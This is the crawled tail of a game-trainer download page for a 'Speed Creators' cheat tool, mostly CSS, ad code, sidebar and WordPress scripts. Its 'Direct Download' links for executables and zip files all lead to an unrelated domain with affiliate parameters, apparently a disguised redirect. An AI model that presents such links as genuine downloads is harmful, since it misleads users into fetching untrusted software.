  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Speed Creators Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Speed Creators Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
14.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">228 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">11045</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Speed Creators Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Speed Creators Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">10.01.2026</td>
									<td class="attachment-size">193 KB</td>	
								<td class="attachment-downloads">3204</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Speed Creators Trainer target="_blank" title="Speed Creators Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Speed Creators Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">11.01.2026</td>
									<td class="attachment-size">250 KB</td>	
								<td class="attachment-downloads">9282</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Speed Creators Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Speed Creators Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">13.01.2026</td>
									<td class="attachment-size">141 KB</td>	
								<td class="attachment-downloads">7952</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-38723 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/magiworks-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2025/07/header-377-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2025/07/header-377-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2025/07/header-377-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/magiworks-trainer/" rel="bookmark">Magiworks Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-22109 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/deathstreak-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2023/09/header-352-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2023/09/header-352-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2023/09/header-352-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/deathstreak-trainer/" rel="bookmark">Deathstreak Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-32960 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/gravitys-apple-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2025/02/header-104-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2025/02/header-104-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2025/02/header-104-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/gravitys-apple-trainer/" rel="bookmark">Gravity&#8217;s Apple Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/speed-creators-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/%e6%88%90%e5%9c%9f%e5%b8%82%e7%9a%84%e6%88%91-ctcity-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>成土市的我 CTcity Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/mace-mapinguaris-temple-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>MACE: Mapinguari&#8217;s Temple Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"10398","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"9f7af57fe5","post_id":"10398"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 05:43:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XnttUYvXCa-nlNVomMyuKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617817247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>